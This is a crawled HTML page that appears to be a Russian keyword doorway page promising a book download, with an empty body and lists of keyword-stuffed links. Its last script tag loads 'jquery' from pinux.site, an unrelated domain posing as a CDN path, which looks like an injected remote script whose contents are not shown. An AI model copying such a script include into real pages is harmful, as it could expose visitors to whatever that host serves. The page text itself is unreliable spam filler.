

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-skachat-knigu-vsego-odin-poceluy-elena-zvezdnaya.html
body_size: 1889
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу всего один поцелуй елена звездная - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу всего один поцелуй елена звездная</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-obrazec-dogovor-o-materialnoy-otvetstvennosti-povara-obrazec.html">Образец договор о материальной ответственности повара образец</a></li>
                                <li><a href="r5ifod-igry-skachat-i-igrat-besplatno-dlya-devochek.html">Игры скачать и играть бесплатно для девочек</a></li>
                                <li><a href="r5ifod-knigi-ot-0-do-goda.html">Книги от 0 до года</a></li>
                                <li><a href="r5ifod-skachat-mody-dlya-spin-tires-kamaz.html">Скачать моды для спин тирес камаз</a></li>
                                <li><a href="r5ifod-torba-na-kruche-vse-albomy-skachat-torrent.html">Торба на круче все альбомы скачать торрент</a></li>
                                <li><a href="r5ifod-moe-foto-na-oblozhke-zhurnala.html">Мое фото на обложке журнала</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-akkordy-ya-dumal-bolshe-nikogda.html">Аккорды я думал больше никогда</a></li>
                                            <li><a href="r5ifod-skachat-besplatno-mudvayne-mp3.html">Скачать бесплатно mudvayne mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-tom-i-dzherri-druzhba-na-vremya.html">Том и джерри дружба на время</a></li>
                                            <li><a href="r5ifod-alpatevo-moskva-raspisanie-elektrichek.html">Алпатьево москва расписание электричек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-knigi-po-andrologii.html">Книги по андрологии</a></li>
                                            <li><a href="r5ifod-kak-xlsx-perevesti-v-xml.html">Как xlsx перевести в xml</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-moy-rodnoy-gorod-miass-prezentaciya.html">Мой родной город миасс презентация</a></li>
                                            <li><a href="r5ifod-reshebnik-obzh-9-klass-smirnov.html">Решебник обж 9 класс смирнов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
